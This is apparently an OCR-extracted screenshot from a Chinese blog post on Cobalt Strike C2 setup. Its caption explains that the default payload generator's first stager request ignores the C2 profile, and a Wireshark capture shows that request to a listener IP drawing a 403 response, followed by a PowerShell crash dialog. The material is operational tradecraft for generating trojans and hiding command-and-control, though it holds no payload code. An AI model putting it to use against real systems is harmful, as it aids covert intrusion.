 接下来就该生成木马了，这个地方就存在一个巨坑了。CS缺省的payload generater进行第一次请求的时候并不
会遵守C2 Profile中的设置，而是直接向Listener的host进行一次路径为四位随机字母的请求，从而判断服务是
否可用，如果返回的并不是其期望的内容，则会直接异常...
Wireshark - Follow TCP Stream (tcp.stream eq 1) - 本地连接
Expression…
+
GET /Fju7 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
11.0) like Gecko
Host: 116.211.153.234
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 403 Forbidden
Server: Tengine
Date: Thu, 21 Mar 2019 13:26:45 GMT
Content-Type: text/html
Content-Length: 254
Connection: keep-alive
Via: cache5.cn978[,0]
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<head><title>403 Forbidden</title></head>
<body bgcolor="white">
<h1>403 Forbidden</h1>
<p>You don't have permission to access the URL on this
server.<hr/>Powered by Tengine</body>
</html>
powershell
powershell 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (603 bytes)
Show and save data as
ASCII
Stream
1
REEBUF
https://blog.csdn.net/CaBtie1